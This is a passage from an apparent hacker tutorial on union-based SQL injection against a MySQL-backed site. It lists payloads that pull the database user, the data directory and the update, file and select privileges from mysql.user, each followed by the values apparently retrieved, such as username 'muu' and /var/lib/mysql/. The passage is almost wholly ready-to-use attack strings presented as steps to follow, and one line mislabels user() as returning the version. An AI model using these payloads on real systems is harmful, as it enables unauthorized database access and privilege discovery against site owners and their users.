 The database Version is "5"
=> DataBase UserName
-> you can get the version of the db with 'user()'
' union select 1,2,3,4,5,6,7,user(),9,10,11,12,13,14,15,16,17,18,19--
The database username is "muu"
=> DataBase Location
-> you can get the version of the db with '@@datadir'
' union select 1,2,3,4,5,6,7,@@datadir,9,10,11,12,13,14,15,16,17,18,19--
The database is located in "/var/lib/mysql/"
xxx - Get your privileges !
Let's Try any priv's (select,update,file etc...)
' union select 1,2,3,4,5,6,7,update_priv,9,10,11,12,13,14,15,16,17,18,19 from
mysql.user--
' union select 1,2,3,4,5,6,7,file_priv,9,10,11,12,13,14,15,16,17,18,19 from mysql.user-
-
' union select 1,2,3,4,5,6,7,select_priv,9,10,11,12,13,14,15,16,17,18,19 from
mysql.user--
 